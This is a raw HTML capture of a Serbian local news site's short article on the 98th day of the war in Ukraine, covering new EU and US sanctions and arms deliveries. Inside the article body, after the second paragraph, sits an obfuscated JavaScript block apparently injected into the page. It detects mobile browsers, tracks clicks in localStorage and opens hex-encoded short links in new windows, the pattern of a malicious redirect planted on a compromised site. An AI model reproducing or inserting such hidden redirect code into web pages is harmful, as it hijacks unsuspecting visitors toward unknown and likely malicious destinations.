c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/zaplenjeno-20-kg-heroina/">
				<div class="single-post-outer activated" data-postid="169484" data-postlink="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-169484" class="post-169484 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-svet category-vesti tag-rat-u-ukrajini tag-rusija tag-ukrajina">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">DEVEDESET OSMI DAN RATA U UKRAJINI</span><meta property="url" content="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-19124" href="https://tvzonaplus.rs/ZONAPLUS/vesti/svet/" rel="category">SVET</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>		<h1 class="s-title fw-headline">DEVEDESET OSMI DAN RATA U UKRAJINI</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-06-02T21:20:05+02:00">Last updated: 02.06.2022</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="169484"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=DEVEDESET+OSMI+DAN+RATA+U+UKRAJINI&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" data-ptitle="DEVEDESET OSMI DAN RATA U UKRAJINI" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2022/06/Tan2022-6-2_18442601_0.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="562" src="https://tvzonaplus.rs/wp-content/uploads/2022/06/Tan2022-6-2_18442601_0.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=DEVEDESET+OSMI+DAN+RATA+U+UKRAJINI&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" data-ptitle="DEVEDESET OSMI DAN RATA U UKRAJINI" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Devedeset osmi dan rata u Ukrajini. Ambasadori EU usvojili šesti paket sankcija Rusiji, koji bi sutra trebalo da stupi na snagu. Nove sankcije Rusiji uvode SAD &#8211; na crnoj listi je i Marija Zaharova. Ministarstvo odbrane Rusije saopštilo je da je ruska vojska oborila ukrajinski avion Su-25 u Nikolajevskoj oblasti.</p>
<p>Ukrajinski predsednik Volodimir Zelenski pozvao je Zapad da pojača isporuke oružja Ukrajini kako bi pokrenuo rat ka prelomnoj tački koja bi joj omogućila da pobedi. Slovačka će Ukrajini isporučiti osam samohodnih haubica u okviru komercijalnog ugovora, saopštilo je slovačko ministarstvo odbrane<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/rat-u-ukrajini/" rel="tag">rat u Ukrajini</a><a href="https://tvzonaplus.rs/zonaplus/rusija/" rel="tag">rusija</a><a href="https://tvzonaplus.rs/zonaplus/ukrajina/" rel="tag">UKRAJINA</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
